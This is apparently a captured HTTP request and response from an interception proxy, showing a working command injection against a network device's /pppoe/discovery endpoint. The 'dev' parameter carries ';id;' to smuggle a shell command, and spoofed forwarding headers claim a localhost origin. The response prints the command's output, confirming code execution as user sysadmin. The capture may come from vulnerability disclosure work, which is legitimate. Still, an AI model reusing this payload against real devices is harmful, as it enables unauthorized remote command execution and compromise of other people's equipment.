 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /pppoe/discovery?dev=;id; HTTP/1.1
2 Host: 172.16.49.166
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Referer: http://172.16.49.166/manage
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 sec-ch-ua-platform: "macOS"
9 sec-ch-ua: "Google Chrome";v="111", "Chromium";v="111", "Not=A?Brand";v="24"
0 sec-ch-ua-mobile: ?0
1 x-forwarded-for: 127.0.0.1
2 x-originating-ip: 127.0.0.1
3 x-remote-ip: 127.0.0.1
4 x-remote-addr: 127.0.0.1
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.0.8
3 Content-type: application/json
4 Content-Length: 123
5 Connection: close
6 Date: Thu, 12 Oct 2023 08:20:53 GMT
7 Server: httpd
8
9 {
"code":0,
"server":null,
"serveraddress":null,
"msg":null,
"raw":"uid=100(sysadmin) gid=100(sysadmin) groups=100(sysadmin)\n"
}
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers